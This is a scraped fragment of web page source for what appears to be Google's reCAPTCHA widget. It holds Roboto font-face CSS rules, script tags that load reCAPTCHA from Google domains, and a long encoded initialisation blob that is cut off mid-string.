U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="SBbs3ubj4fR3Poeqlkbghg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="SBbs3ubj4fR3Poeqlkbghg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="SBbs3ubj4fR3Poeqlkbghg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22eXrCj8ORwr/Ds8KIFC3DmcOdwpXCulplTFfCmsO/FcKOGXfDq8O3EsOROmLDmsOdDcKtcRPDi8KfC8ODw7wXw6NGwrbClcO8B8K0w7MMw4paVHXCqsO/VMK5wrDCusOowoN9w4PChcOLZUovwrfDmcO0wqV5w4nDtMKOw68BwoDChmrDondfHAdTw7MYwq/ClVXCkSTCkF51dUEuYsOaEMOEwqvClD/Dow3CnsOoTGU8e8KvXDExw60HR2R4wpIlwoTClMKLw7XDtcOqeTRGw6vCpMOxw6NsCcK5NgHCqsOnw5g8wqI/QADDtsOmLwVgNAnDkj/[base64]/CilrDkRAWw55FGMOdwqNJw5rCu19/w6HDqcKIwpJEMcKuwpfCg1/DnMKJw6ZAJhAVwrDCu8O0wqPCugUDSWkuDXPCp8K5wq/CuMOywqFUw6Ilw73CsMOZw7VyU1/CvGnDuHBfbUXDpcKoGMKcC0JLw5XDnkYGRDTCtsKEwqUGb8OKaxRxBVZQwrxpwqTCu8OGw5HDqgAHw7HCgMOSw4rChwg3SiN9wqvDhUpZwrILIcK5Q8OiUi1pw7bDp8OqThdcdxjCqcOVbRDCvsO/Zy1mXAMyw5VqAEXDpcKkW8KSwq9ZwozDg8KRVlzCuG9zXTNeBsK1w7zDn2vCoMORw4w2b1VgwqN5HsKfYcObwpVvZ0AIY8KMwpA7EktWJQHDjR3Dp8OZHsO0w4YIw4dmVcO/w4sPN8OFwosRBD3DqMKFQsOAw6TDtMOcwqLCsQ/DqsOHw7RDH8ORacO6fA7CuSTCgMKQDHTDk8KKNsK+AUjDrsOGOBcPw6nDjsKfAsO2IkzCnRvDiMK6wqvDslkddmI/[base64]/CosOOEgjCgMOHwrUcw5bCljPCuMOabMO9wpTDnMK8wpUWHMOUKMOuw5PDujTCk8O8wr/CrnPDpSgCWsOMWcKcVsK/w4g0wpDDhjc9HMOow5nCqlswC8OAwrvDpcOAKsKnw4bCgcOpw7VMSUp+wpUPJMKZw67DtjQYwo7DuhDCmw3DvsKZw601OMKawrd2JitVw43Dkn9KQmg6AsKPdcOwQgXCvkLCjkN0LTMyw5rCsGMZN8KHJMOQaVbDnEh1L8K/w5UOdsO4wrUhUsKawpHCjVcTR0tHNB0vI8Kdw5LDosKwbsKjw5RVw7LCmhbCsgRww6nCp1TCnsKowrYCwqTDuQnDqGRRwowWw5HDmDQGwosjw5PCuXLCiS9NMER3YR5bwrbDkMOLMMKjVi8PQMOmwp3CnMKMwqnChsOrwroZFXbDpBc/[base64]/Cgg3DuwvCrVtVw60ewrYVw5RVX8KWJW/[base64]/Ch8Kkw5AZOsOZcmoDYxrDkcKIwpBxLHXCtcKewpVSQDljwrkcP2jDmTPChmcfw7zDoE3CosK0F8Kaw44rwptRfXoUHjBTw4DCrUxtwr3DpTHCq3E4Qy3CjMKxX1zCnMK0GsK5woJAwrTDm099w4ATw7Bdw5/[base64]/DrikpwrFCwpnDvsKzw4zCvDlaw77DlErCk8K+w4IHw63Ck1LCvTdwU38VZT/CgsKuwrxMwofDhBDDmMOswoAWw6/DvMKIH8KVJcOpDB/[base64]/wpdTJVMOw6/DpmRhalDCmMO2JzNjwo/ChcKYwqIHV8OBKXsDP8KTA8K4woHCj8K1HMKowrfDtsK+QcKjIcOgbwtZw7YyXDw5YcOLIXxfaQDCk8KXw6oIUUQtPcKxwp3CmHQZAg0FAcKWw67DnsOuwpfDssOzAMKjw6nDr8KtekDCp8Okw6LCmMKIwo5xfcOZw4XCtmzDpWLCo8Obw7vCgy/DqWgrBEYQw58JL8OzL8Knw41Jw6A6wrnDiMOCw6Euw6vDskUFw7oMTcKtJmrCkQ9yw512wqZfYgDDiio6wo4sM8OVw5QMScOvwrEtw653MsKDRyw/J8KRA8KpeUUOw71+eF7Dq8ORDsK5w6LCrwXDj07CjMOBwojDlV9vYMO1w43CtsOUZsOmwqhbwqPDqMOZSMKwaMOXw7DDt8OvJQg9wpg5OcKJRsOxw5DDvMK2TWR0SsKXMcOxw6YPwofDm8OyPMKSesKzLlDDusK6wpl/[base64]/Di8KXacOxeMK6w7FsbjheVcOYFXI3w7A0H1RYwogXwrZPQAQaKwNfwqDCphbDql7DnsOrwrcQw4TCsR7DocO/aV7DuUxzwqTCoR1HSzbDoyYNw73CvHszwo/CtsKqw5LCoCTCrTTDmF9xOkc+w5/CiGUFw5vCgcK8wozDpmF9wrgDTBrCvhhBwr/CqMO/[base64]/DjcOLLMObQsO/wo7CksODQx3DvsK7w6cnSzvCksOiZcKHGcOeZsO8MUXCsw3Dky3CoytWBlcGYF4Bw7cYw7fClhTDj8KLf3I0ESbDl8Kow5ALw4EcbVTCvMO/wr/Dk8OFw7/CrzPDosO1w48nwqLDusKOw45oAwbDhcKQKMKyLMKgQ8KVQ8KtecKtVR55QSXClkvCvsO8SWjCgcKYw67ClMOHw5HClT/DqQg0w6nDgV0EeA3Dv2U2w4PCiWXDiTg7fC7DrgZ/BcKWw44VA3jCh8OQIsKhwpzCosKAwpfCisOZwoY9wopBwovCnSAuFWcILMK5wrtlw7lswo0lwo3Cm8O4GsOZecOeCAd3aXEZw6kEKsKyF8O7XMOEw7sww50ywq/CrRJNWMODw7rDn8O+wr0FwqrCs3XDicOBTsKiA1IuKFnCuMOyw7fDmMKowqjCpjDDuEQzwp9FasKQwrDCuTzCpMKQNcKicmbCkMO+JwElwo3CqcKXUhLCoBA5w7DCj1chJlR4A2BKwpFLRBocw5zCtQx/VWLDsFTCrMObwrdvw7HDvcKzGcObwqgZwqLCqjd1wozDhBrCmAx1wplpw5hOQsKkQ8O8YMK7w4lIw5PCllhVwpLDiwBDw60Lw5RDYMO+w6ceIsKrcsOuw5thBMKWPUTCrwTCgcKuw6QTOsORwrrDvG/DvsKaU8O+AcKCwqQWIAVdwp9Ow6/CqMO6wqVYw7N4FFAMKTzDssK1YMKhwrrCrMK5w5FawqYvIMOFF1/CnsKKw5jCj8OqwqkeKMKyRjPCnsKFwrLDi1JeE8KwInfDrFXCncOQA3wYw7IfE8OpwrHCq2JpIX1wwqvCvCDDvcKtw5/ClRfCkcOdKh/DplQuw7sew5TCs1HDpMO/wr3CgMKcRGkLIcOkWFAKw6zDtsK+QB06wr8yw63DuMOcfkQFXMKXwoYCJsKkCCY0wp/DvcOLwoJNcsOjfsK6wr05w6kIZ8O8w58pw6bCmcOmRRbCscK6w489wqVJw7LCi8KcBFB9HcO/H8KLMnLDqSXDrMKiwowuwp5lwoDCq0kkSF/DscKrwoLDlsK+w6TChwgZNmJZw68Hw6LCp0NbAV/DsnzCucO+w7TDiDzCuMOqDG7CvsKIaTnClMOxw6U9WMOowq3Ch0XDusKiOsORf8KKw4fDtVDDjsOQG8O2wq/Djw0Iw6ZtXsOiwobDkXwpw4MQworCgBjDlgMKw4PCkWbDnw4HD8KuPxXCkXV8G8KcEnsdP8KBDMKFFgnCi1rDjsOTXmFDw7Zawo9DGsK4w7HCrcKCUCDCkcOWw6sawqsowoRgahTCtsOywpEZwr/CtjrCqSbCpMOUPMKoETBZRnZxw6TDvx4Tw4DDssKWwqbDujpvKUzDoMOiGcKEw6VwV3daVcK+N8KQMw1ND2/DpcKlNm1+w5Abw608MMOQw5TDjsOlCcKrw5cMU8Onwr3CoGTDqwNhIEpzJ8Opw4Yew5JsfHYQw7vDhRPCkcO9JMKfWSbCsMK/w5AAw4FPcsOKM1zDqkTCvsOswqJcAMKNeHksw7HCj8Osw5dlw5TDrMKqecK3CFF/wqluLV1Swoh/wpjCiBjDjQfCgcKGwrvDksKfcxTDpMKRS21ow6LCpCQvwoUgXA9Lw43Dk8OVw5LCjsKcI8KCw63CosOhbsK4SsO+NcKMwpYuc8K4F8OKP8KtLUPCly3CiWfCv8OKYjzCp8KnXkrDtMOhD8OTScKGKsO5wpzDmwbDkMOswpASK8KgbsKBQ24MXsOAw6/CqsKYw5AdwoTDkRvCqcOaMgPDmMK5X39kwonDi8KowqYFw4vCuh/[base64]/aQ/DrQBcasKLPnFKw63Ds0/CocOzwoNuFD5Ww40Hw47CisOcwqLDr8KKw7ZtDsOBw4tFwrDDq8O+TsK5wq8YF1fCgQjCkcOCwqPDoTRXwrJydcOVwobDiMKjAMOgw50rw5DCr14wRSwXGyw5OEXCksOMwrdTekXDpsOtFiLChSpqw7DDgMORw5/DrcOvTj5veVJkHgwecmbDscKDfgkCw5bDgCbDtsK1TFMKw5IVwpkAwp3Cs8KMwoRRbXcNWsOJSHYTw4M4IMK3PDrDq8K0wp9uw6XDn8KwbcOnwq7Cl1XDsVJxwrXCp8Ojwp7DtELDicOywpHCu8OWMMKHOsK5TcOdwo/DmsO5FcKTw6vCp8OOwpY4ainDpGTDmHpow7lPPMKWwqh+I8K1w68LScOEE8OAw6lbw7x6BFTCj8KefmnDrwDCpkPCgMOtM8KHw61Lw77Cmgp0eEwYwpR9w7YrQMKxI1HDsSM/Y3HCrMOqwrR8BMO9ccK1wpxcRcO6w4s1SUIjw4HDnMK4IwDDvcOqwpjCncOrd3JGw64/EgBBGAfDsg9MWEcGwqvDgU8mW2FSUsKCwojDmcK8wovDrVdWEBvCrsKcEsKZGcKaw7TCmD9Hw6sCZH3DjFAiwobCmSEDw4XDqwvCm8OYecKRw7YSw6xRwrY7wqZJw4BcwrjCq209NsOzKcOMQh/DhTfDkwd+TyIPw5gmw6U9w6ZOw45Qw7jCqMKZQsKZwqPCkhJSwrkJwpTChgAcwptbw5PDrcO3BUnChB1MIsOEw5I6w6csw4DDs3vDp8KkwqZiQ2IkwoELw7ggwpcND3sDwrbDq8KGNMOpw6PDqHUZwpxmAgpywpXCmcK+w6YRw6TDlz8hw7XDoDoiZ8OFRMO1w7/CsmUfw7HDk2kxRHnCqD8Bw7Qbw6rDpjdOwrB3HlXCiMOnwqTClWjDgMOvwrIEUcKTcsKwLTEawpXDqQHCgMKddQZsSjBsZAzDhyQgR04Dw6M6cTIoZcKWwpkuwojCgsO4w5/DiMOMLQ80wpTCvsOFD0gXw4zDnFA1K8KVPlZPaRLDi8O6w5vCiMO3TsOaMW14wp8afDTChcOwQnbDscOyEsKsLGjCssKvBSstAsOIcW7CjMOqasKowqbCmgBowr/Cpn8IIsOKF8OleXkjw6zDljNGw6wIDw1oM30vEcKPaHQhw7sLw4/CgyYERwjCuxbCnMKbWgdXw6xTw7dnasOpchJCw5LDvcKiw4wKworDrEfDqMOJGTQkCGhXw7ZgAMOmwrrCiQMbw7/DuDpRUGDDvMOvw4HDv8O6wpYmw7LCnQ8Vw5vCkcO4L8O8wos1wp/[base64]/CtSvDiAHDu8KAwqRkKUYhRMOMTBfCg8ORGT7DncOBw4hBwr4xOMOTw5d/esOQaS1MTcO2wp7DkBdpw7PCiTXDiWjCmV/DqcOPwq54w5zCmj/DgDkZwrdmwp7CucOQw7IRNV/DksKpKCJOdyJvwrRxYinCo8OtBcKUATATwq5iwoMxIsOIVcKIwobDt8K8wrzDkCwtAMKnAUHDhzlOClYPwphbUmZWcMKVP0loSkV0cUtgZDx1L8ONFC1hwo3CugnDocKfw71Tw6XDuh3Cu3dbaMONw5fDhnFGFsKcFnnCncO0wooNw5rCpH8Rwq/CtcOfw63DscO9OMKfwprDqGJyVcOswpB1wpYrwoh4B28DHEAtMsK+wrnDgcO6DMOMwoPChmkdw4HCvkgzwpcLw4gIw5ELfsOCMsOkwpwUTcO0w7AGRBwJwoA4LBhTwq0QfMOFwq/DqxrDj8KqwqnCvRTCnAjClMOpRcOuO8Kwwow8woQzPcKwwqQXfcK+wo8Cw6DDlmTDtUV2dT7DuyM6DsKSwr/DlMO4eGXCqRxOw4s+w7YZwoLClwkqa3LCucOvwqgawrLDlcKxw4JtY2BlwqjDl8ODwpLDrMK8wq1MXcKjw6TCqsK0XsO7KMOgOhpOK8O1w7/CjkMuwqDDphwdw6tcw5DDgzRMS8KhAcKVXcOnQcOXw7w7LcKBWD/CqcO+B8KEw5cFQBnDlcK9w73DuSfDsG8VdHQuIHAswprDr2vDny3DnsOWB1HDqCHDlWnClRLCkMKRwqwOw4AAfUcbwozCtVEww6HDtcOywqrDoHYAw6jDjHQ3fFhew6B1ZcKZwrPCrjbCgFnDmMOQw7YDwoF1BcOpw7/CsHg0w6BCfloYwopDDRZjQkFywql7XMKFMMKmBmkDQcKtdCjDqHfClzbDksKawoPClMKLwopIwqE2YcOVUMKsHTchwrtSwqR9AhHDtcK6DVl+w4/DiGnCqgrCjELCqibCp8OEw4VOwqhSw6RMSRjCs0TDmDnDpsOoag4xTsOeeE8HSkfDn2Q7EjbCqkhADcOQwpgSHRkqTTHDn8KcHE10wqfDqAbChMKpw7IVETPDj8OLG17DuyI4dcKlUUoWw73DkXXDgsKWw48Qw442PMOpX1XCm8KRwr1CcVzDp8KIRATDgsK/BcK2wrLCnEoUwrHCqxsew44tSsOrbHXDhmzDgQjCh8K0GMOqwrYeecONOMOtI8KDdMKnQFDDoRlDTcO8acKieVIbwpDDrsOnwqMSMsOkDlDDhsOUwqPCj3g9fsOcwqhCw4oIw63CrkM4H8Kuw6lERMOgw68nfV1Rw6PDoMOZE8KJwqrCjsKBDcK0R1/DtcOZw4lEwoLDgMO5wpPCrMKYbsOBKgc6w4ETXMKdQMOmbR8lwpIvKBvCr0saaUoow4DCrcKVw6pkw7DDu8OBRjzCgHPCoMOMNcOXw4XDgELCo8O8DsOnRsORA1xpw64HZsKOAMOdF8Kfw7PDqgHDj8KbwowaDsOzNlLDhxtOwqYdUsK4NCVCNcOawpRZTHLCjETDtn/CgiHChWRAwoMWw6zDrRnDjgIywqt8w7fCnDnDnMO/e3HCgg7Ck8O8wpzDkMKWCWnDoMKAw7gFwr7DrcKgw4vDiipPcxU+w5Jqw48uCknCqCgSw6bCjcO/DDglPMKEwrrCjEMyw75WGcOywpg0YnfClVfDqcKTTMKYUhMTT8KNwogTwqjCowJkJnY2AABFw7fDlA4pwoZvwp9jYU/[base64]/[base64]/HsKWQ8KLw4bDocKyXcKKwrvCnlDCtFHCvCfCqE1xw4dWecKLw6pEQUoywpbDqUU/cD3Dgw7ClcOuaB5Uw5LCrhbDgnItw5d2worClcOvwqFCecO9AMKQWMKfw4gKwrHCuBFPecKqNMKDwojCnsKOwrXCu8KSfMKqwpHCs8OBw7LDtcKGw75Fw5RbRnxrJsKJw7/CmMO7JnIHFFQYwp87OATDrMO7HsOhwoHCjcOPw7vCocOQI8OwXAjDmcOeRcOSexPCs8OOwod5wpXDvMOEw6nDnBjCsnLDjcKNHQfDhxjDr29jwpPCksOjw79ywprCicKQC8KRwoXCl8KhwpdcKcK0w4/DgUfDg2zDgjTChkPDgcOyccK7wpjDhMKFwoHDscObwofDjUTCu8KOAcOxclzCscK3MsKew6oiAV12L8O8UcKGQwsLVR/Dh8KSwq/Co8KpwqUqw6EcZBfDp3nDkGjDhMO0wqDDu3cUw5tLcSYTw5/DjzLDrAdNGTLDnyZNw7PDvDjCsMKkworDlSnCoMOKw6pkwogKwpFfw6LDucKSw5jCoh9YCyVfVRcfwpLDvMKmwrfCoMKVw6XDjE/ClQhzTgJwKMKwLX/DmQIhw6PCg8KlBMOEwr5OHMOVwovCssKUwoR6w6jDpcO3w4/DjsK8VMOVbTXCj8KWw5XCuz/DumzDtcKwwpzDjDtKwqA1w7dewp7DvcOpZBx1QBnDr8KfOzPCl8KLw5nDiFEDw7jDkGDClcKlwrLDhkPCriw9XH41wq/Di1/CokNgB8OWwpsJKCLDqzogZMK3wprDvWV/wrHCs8O3TRfDg3fCrcKuTMO0fUHDvcOaARAtRyspRHN5wqvCkwLCpBMAw7HDqA7CrUBaIcKdwrzCnmnDkXgrw5PDvMOfMCHChcOgc8OsCH0fQR7Djg92wqMtwp7DuTXDszQPwoTDssO8e8KKbsKaw53Dn8Ogw7xWIsKQNMKxLS/[base64]/[base64]/DncOUfsK9RcOGVSzCtz3CrT/DqWjCmsKlG8K9N8OqP17Du2LDvQLDlMKEwr/CqMKFw5g8ScOmw7pbJVzDnQzCoHbCrGfDpRMWbFrDj8KSw6PDiMK7wqTCs1Vcc3TCqH1zQsK+w6XCp8KywoPCvwHDihYdTlEINGpFd3/Du2PCv8KtwqfCjsKuKMOVwrXDo8OBWVLDkHXDkU3DncOMIsOOwovDpsK0w6XDrMKgBQZOwqYJwpTDnFRcwrbCu8OTw4Ycw4piwqbCicKuURzDt2/Dn8OYwqApw7Q2YMKCw5jCoVTDssOCw6bDnMOeeRbDmcOiw6TDgAPCuMKZTkbCpVwlw4/[base64]/[base64]/AlhpZmpqYAbCgnlMw7rCunzDqWjCnsKwAsOqdW8jKGHDssKpw5s9DiXCisOnw7HDs8Kkw4c6E8K2wp0XSsKhKcOFV8O3w7nDvcK+BlzCixBeO20fwoYBa8KXWjoBT8ODwo7Dk8OxwoRifMO0w7/DljcFw4LDusOdw47DocKxwpFWw6fCj0jDjzTCucOQwobCs8OkwrHCj8OMwovCicK1XX8TPsKHw5Fbw7Y9E1rCvX/CusKpw43DhcOHbcK4wrbCq8OiKEMDdgkTcsKxe8OAw5rDoU/[base64]/CoMO3NUbCu084fsOhPcKkwqAFR0TDjQ9Gwo3CmTF8wrXDlxwVccKZSsOsMlbCm8OPwpbDggzDmXEpJsK2w7PDl8OuSRTClMKeLcO1w6A6X3LDmXUgw6jDqn1Ow6Juwq1Uwo/CpMKiwrvCnQohwpLDmxsJX8KzDxImV8KvG21Hwr0Zw7AaMyjDvnXCoMOCw6ZPw5zDvMOSw4BYw4B9w5R/wr/CkcO0cMOsFCFaFS7Cv8K/wqwNwo/DncKFw60WAQAPfxs8w5hhfcO0w4kwR8KzawVawqvDssOAw5XDu2lZwoUWwrrCpRTDtTFHMsKlw47DssKZwrx/HCjDmBHDgMK8wrRiw707w4E/w54mw4g2XjHDpm5xRmRVIMKwakPDvsOREXPDuGUtKFdHwp0kwoLDp3Ifwr4UJD3Dryttw63CnStmw7LDmE/DmQ8ZIMOuw4LDp3g3wpnDgnFNwotgOsKeU8K/[base64]/DiXDCnMK5BsKGwoHDnHHCi3Y9wo4XC8OvakrCuMKcwqHDjsKXHsK1YzJIwoFgwq4sw4NTwr8OEsKGLx1kaBJaO8OLN1/[base64]/[base64]/woXDqgM+w69pwrjCh3Ydw7rDg0XDt8KWwoXDtsKwCMKLSWd8w5vDrSFnMsKdwpVOwp4aw59yIS9ydMKTw5t/BAFaw5dgw67DjFEjXMOlJgogJ2HCpWzDoid6wqp/w5LDlcOrIsKGeEZedMOVDcOjwrxewophGz/DkSZ/Y8KETnjDmwDDjMOBwo0fdcKbTsOBwrpowpNVw6nDrGpgw5wlwqNdT8OiD3Uew4nCjcKxChTDhsO5w5MrwrBAwoc3SXHDr3fDvS7DgR4ICQVjdsKEKsKRw5ofLAfDsMKcw6/CtsKDTlXDiQTCpMOuD8OhJw/Cg8O/[base64]/CtsKMw7TDmMKIwrjDoEzCnATDm2ZYCMK+AsOGWhVLwpdwwrtjw6XDhcKDA27Dnk5mUMKhKRvDrzQfHcKCwqHCocO4w5rCsMOHEU/DhcKAw5cLw6jDuQPDjzU/w6DDji40w7TCscOJXsOOwqfDv8KYUgciwpfDm0YdHcKDwoocf8KZwo4CaCxUHsObDsK0Tk/[base64]/DlsKRwrF7UCBUw6EBw4HCjS7Dnj12L8Kww53ClRHDiMKMZMO1ecOWwqpMwrdCHjEcw7zCh3jCt8OFN8OUw6xNw7BYFcKTwrF9wrvCihBdPhMXYXICw6NJZMO0w6tpw63DhsOaw6sOwp7Dlm7Cl8KMwqXClCHDmg0Tw6huBnrDtE5gw5/[base64]/DiMOIw5sQw4TDp8Omwr5KEzU7wpHDg8O3X1DDpsOsXMKxwpIkRMOtXE1OPCnDhsK0U8KJwrfChsOfa3HClHnDpHnCsCRXQcOSKcOKwrTDmsOTwoFPwqdeSHh9OsOiwpkaMcODdAzCvcKCW2DDtBs/[base64]/NQXCgwI9wp3DtcOdwpXDv1E7FcK1dhstSMKXwrkhwoN4KB7CiwtAw5Rmw47CkcKLw7ALDsOuwpfCuMOwDE/CmsK4w44+w6l8w6AQFMKEw7I8w51QBi3DoA/CucK3wqs6w5wWw4nChsKHB8KqTQjDnsOgBMOpCWfCl8K6LD7Dvkh8ZRnDpC/DlVEKe8O8P8KAwo/DlMKia8KUwqwaw4EgdjILwoc5woPCo8OVXsOYwo4GwpBuJcKzwrnDnsOdw6hdTsK/wr9AwrvChW7CkMOsw6vCncKpw6VmFMKCBMKIwrDDtkbCncKawoRjNCkyLlPCq8OyEVl2D8ObQEPCpsO/wrbDjBkOwozDvFjCi1XDgBpMDMKNwpTCtFJRwq/CkARuwrfCkETCvMKoDGhqwoTCisKEw7HDpUHClsKlFMKNYQQnSApFS8Okw7rDqmh0eDPDpMO4wpnDqsKERcKJw6dhdCPClMOlYzIewprDrsOiw6t5w5A/w6/CvsOjT38VWMOxOMOQw43CocOyW8KRw68BOsKOwrDDqSRdKsKMacOvX8ObBMK7MwTDtcOTXHdFFT5wwpNmGQFZAMKMwq5mekxmw44Qw6nChxLDsQtwwo98VxbCpcKyw6sbEsOxw5AJwr/Dt0/Ck2tkBGfCjMOpMMOgOzfCq3vDgmAww5fCtxdYJcK/w4RHcBPChcKrwrvCg8KTw57CqsKuCMOuLMKwDMO8dsOHw6lpcsK3LikAwprDtk/DnMONb8OUw7AfWMO1XsOnw7dRw7g5woTCmMKocCHDgxbCjhoGwobCv3nClcOxScOowrUXbMKUIQZIw5AeWMORDzI+blsBwp3ClcKmw6rDhXRxBcKEwo4QYlrDlwBNVcOAasKuwrRBwrhZw6BCwqTDlMKeBMOxc8KOwoDDvE/Dt3s6wrXCnsKDKcO5YsKlfcOkScOwCsKfacOZIQ0CWMO+IAJqDngAwq9iLcO8w7nDpMK+wr7CmmLDoh7DiMOxd8K2a1lAwqkeSBArMMOVw7UHOsK/w7XCo8OibVIldsKBwpLCnWdZwr7CtFfCkS0iw7NJFn8xw4XCqkZBeHnCjhBywqnCiXDCincjw5xwUMO1w7bDqzvClsK9wpctwqLCqRUUwp4QAcOKZcKHX8KeQ3LDkQ1lCEsgLsOYBjMRw7XChh7DgcK7w5jCkMOAfTMWw7huw4pYfkErw6zDoRfCqMOtEFPCsj/Cr3/[base64]/[base64]/[base64]/ClcKkw6TCksOgwrPCiH4hw67CghjCrcO6AXlZSwYKwo/[base64]/[base64]/[base64]/Csz4SwrpaworDqB16w67DosKrwqdFRzjDuX4Jw4PCtUfDiWHCg8ORHMK8e8KkwpTCjMOewojCjMKnFMKXwpLCqsOvw6hpwqR1QyofYVgfWcOMUgfDpMKif8K/[base64]/[base64]/[base64]/DiWLCl1I1w7xRbMOII8KawpnDl21cRsOjw4DCrxw2w5zCj8Ojwqdvw5fCksKuBi/Di8OqTGYuw5rCmsKAw4gVw4w2w4/Dqg94wqTDvAJQw5rCkcOzYcKBw50jdcKUwpd8wqUow4rDk8O6w6paDsOhw4PCsMKPw4R8wpDCgMOPw6TDr13CvDwHFTXDiWh2VTx+fsOYY8Okw50Yw5law7bDmwkqw4sXwozDognCp8KOwpbCp8OhNMOFw416woxoH2ZmL8O/w6U5w6TDvMKKwpXCiHnCrcObTwpbEcKLckEZVihlTzXCqGQVwr/ChEA2LsK2TMO9w7PCm3zCvEwEw5QXV8OCVHF4w6omBEfDlcK0w5VuwpRDYlXDtnFWcsKKw4lRDMOyHHfCn8K/wqrDqz3ChsOiwp5pw6kzbcOrNcKpw5fDrcKSOT7DmcOSwpLCgsOMD3/[base64]/CsDcyw4TCncKRw4tXIC3DqWBSHRzChggVw5HDpSPChDnDrgdew5shwqbCmTwNehRXR8KgAzMPLcOTw4M+wrk0wpQCwoBcMx/[base64]/CncKWTCbCh0PDomBEK8Kvw4kDw4zCn8OOawliJ0I1F8Kkw77DtMOSwobDiFNlw5dDRF/CrcOsKVDDhMOPwqUzCMOUwrTCiRIGZsKxPnvDnjXCl8K2Cj5Qw5FOWnfDllgQwonCjT/ChGZ1w4F1w6rDhGADBcOKZcK5wocHwqAXwoEcwp/DlcKCwoLDgSbDu8ORZQrDv8OiMMKtZG/DiwgXwrkrDcK5w5jCtMODw7ZBwoNcwpw5TzfDtEjCvwsRw63DuMOMZ8OMGlpgwqoMw6DCisKywrHClcKVw6XCnsK+wod7w6QhRA0rwrswR8OOw47DuyA8NVYmZMObwpDDqcOOPWXDmG/[base64]/[base64]/Dj8OjwqzDocOtE8OoXsKwwrDCm8KPwqHDgsOCdMKEwoNIwpl4JsKKw4fDqcOUwprDk8OFw77Dritlw43DqmFVJHXDtnDCgV4SwobClcOfT8O9wpDDpMKow445cUnCrR3Ck8KUwofDpy4LwpQNX8Krw5PDo8Kqw5zDl8KMfsOFXcK6woTDhMOow6TCrT/[base64]/[base64]/w4hVWDgxw7TDucKXwp7CtcKtwrorwofCmi4GwpHCksKWH8Kxw7hkNMKbAx7Co1vCvsK0w5PCuXhYbsOYw6YMDlYSYSfCvsOaUHDDn8K2w5oIw40QL3zDqAREwo/Dq8KFwrXCqsKNw5QYQkEZBHsJQR3CkMO8UWhuw7LCvV7CpSUfw5AYwqMAw5TDpsOwwpoBw43CtcKFwqrDiDTDgRLDqhZzwrc+AGPCo8KTwpbCrcKDw6XCqMO8dsKTQMOfw4/DoFnClMKfwpZRwqXChnFrw7bDksKHNzYowrPCohfDlQ/Cr8O+wqXDvFEVwqRLwoXCj8ONPMKxaMOSJyBFIiQTWcKywqk0w7QodUgxbsOKFH4AOjLDrT9OTMOmMBsnB8KmN1jCn37CnUM7w45qw63CjcO5w5d6woTDsCEyJgB7wrPCicO2w7DCiGnDjwfDvMOLwrZLw4jCsS5pwoLCgy/[base64]/wppwwpDDminDh8OCwpd/HMKLwoTDtcOcw5zCssOhwp9eICvDiCNQRsOzwrbCvsKtw4jDhsKdwqrCsMKbKcO0QUjCtcKlwq0gExxQA8OKGF/ClMKEwpDCr8KocMKxwp/DknPDg8KQwrTChWtVw4XCmsKAYsORLsOtQXt1HsKIbDpBLwjCoHdZwr5aPSl6D8OKw6PCmn3DqXz